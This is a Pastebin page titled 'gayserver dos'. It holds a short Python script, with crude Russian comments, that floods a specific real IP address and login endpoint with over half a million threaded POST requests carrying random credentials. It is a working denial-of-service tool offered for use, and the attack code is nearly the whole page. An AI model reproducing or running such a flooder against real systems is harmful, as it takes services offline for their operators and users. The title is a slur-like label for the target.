 gayserver dos
A GUEST JUN 20TH, 2023 79 0 NEVER ADD COMMENT
Not a member of Pastebin yet? Sign Up, it unlocks many cool features!
Python 0.50 KB | None | 0 0
1.
2. from requests import post
3. from threading import Thread
4. from secrets import token_hex
5.
6. # Сюда
7. victim = 'http://5.42.64.41:1234/api/public/login'
8.
9. def hit():
10. payload = dict(username=token_hex(256), password=token_hex(256))
11. response = post(victim, json=payload)
12. print(response.text)
13.
14.
15. threads = [Thread(target=hit) for _ in range(512 * 1024)]
16.
17. # Начинаем громко срать
18. for t in threads:
19. t.start()
20.
21. # Смываем унитаз
22. for t in threads:
23. t.join()